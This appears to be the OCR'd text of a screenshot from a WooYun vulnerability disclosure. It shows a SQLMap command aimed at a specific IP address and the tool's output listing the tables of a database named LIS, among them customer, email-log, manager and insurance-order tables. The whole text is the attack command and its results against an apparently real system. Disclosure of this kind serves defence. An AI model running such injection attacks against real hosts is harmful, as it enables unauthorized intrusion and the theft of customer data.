 管理员: SQLMap - python  SQLMap/SQLMap.py -u "https://210.83.204.119:8443/cusQuery/...
[10:48:36] [INFO] retrieved: DT_MANAGER
[10:48:37] [INFO] retrieved: CT_LOGS_TYPE
[10:48:37] [INFO] retrieved: CT_OPERATE
[10:48:38] [INFO] retrieved: CT_RESULT
[10:48:39] [INFO] retrieved: DT_LOGS
[10:48:39] [INFO] retrieved: PDFTRACE
[10:48:40] [INFO] retrieved: LWXINSUORDER
[10:48:41] [INFO] retrieved: LDCUSTOMER
[10:48:41] [INFO] retrieved: LDCUSTOMERLOG
[10:48:42] [INFO] retrieved: LDCUSTOMERLOGDETAIL
[10:48:43] [INFO] retrieved: LDCUSTOMERLOGMAIN
[10:48:43] [INFO] retrieved: LAEMAILLOG
[10:48:44] [INFO] retrieved: LDEMAILLOG
[10:48:45] [INFO] retrieved: LDMAXNO
[10:48:45] [INFO] retrieved: LDECONTLOG
Database: LIS
[25 tables]
+----------------------+
¦ CT_LOGS_TYPE         ¦
¦ CT_OPERATE           ¦
¦ CT_RESULT            ¦
¦ DT_AD_INFO           ¦
¦ DT_AD_LOCATION       ¦
¦ DT_LOGS              ¦
¦ DT_MANAGER           ¦
¦ DT_VERSION           ¦
¦ LAEMAILLOG           ¦
¦ LDCUSTOMER           ¦
¦ LDCUSTOMERLOG        ¦
¦ LDCUSTOMERLOGDETAIL  ¦
¦ LDCUSTOMERLOGMAIN    ¦
¦ LDECONTLOG           ¦
¦ LDEMAILLOG           ¦
¦ LDMAXNO              ¦
¦ LWXINSUORDER         ¦
¦ PDFTRACE             ¦
¦ SYS_EXPORT_SCHEMA_01 ¦
¦ SYS_EXPORT_SCHEMA_02 ¦
¦ SYS_EXPORT_SCHEMA_03 ¦
¦ SYS_EXPORT_SCHEMA_04 ¦
¦ SYS_EXPORT_SCHEMA_05 ¦
¦ SYS_EXPORT_SCHEMA_06 ¦
¦ SYS_EXPORT_SCHEMA_07 ¦
www.wooyun.org